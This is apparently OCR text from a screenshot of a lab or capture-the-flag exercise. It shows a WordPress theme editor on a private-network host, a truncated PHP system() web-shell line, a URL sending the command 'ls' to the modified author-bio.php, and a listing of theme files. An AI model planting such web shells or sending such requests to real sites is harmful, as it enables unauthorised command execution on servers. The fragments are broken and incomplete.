 Edit Themes ‹ user's
192.168.100.167/key
192.168.100.167/wp
http://192.168.100.1
php system($_G
http://192.168.100.167/wp-content/themes/twentyfifteen/author-bio.php?guts=ls
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
404.php archive.php author-bio.php comments.php content-link.php content-none.php content-page.php content-
search.php content.php css footer.php functions.php genericons header.php image.php inc index.php js languages
page.php readme.txt rtl.css screenshot.png search.php sidebar.php single.php style.css style.css